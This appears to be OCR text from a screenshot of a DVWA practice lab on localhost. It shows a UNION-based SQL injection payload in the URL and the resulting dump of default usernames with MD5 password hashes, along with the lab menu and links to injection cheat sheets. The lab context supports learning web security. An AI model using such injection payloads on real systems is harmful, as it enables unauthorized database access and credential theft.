 Pengalaman-IT - Selamat
Vulnerability: SQL Injectic
Vulnerability: SQL Injectic
localhost:8123/vulnerabilities/sqli/?id=1'union select 1,group_concat(user,0x3a,password) from users-- -+&Submit=Submit#
Env Bug Bounty Triky ApkRev
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select 1,group_concat(user,0x3a,password) from users-- -
First name: admin
Surname: admin
ID: 1'union select 1,group_concat(user,0x3a,password) from users-- -
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d09f5bbe40cade3de5c71e9e9b7,smithy:5f4dcc3
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/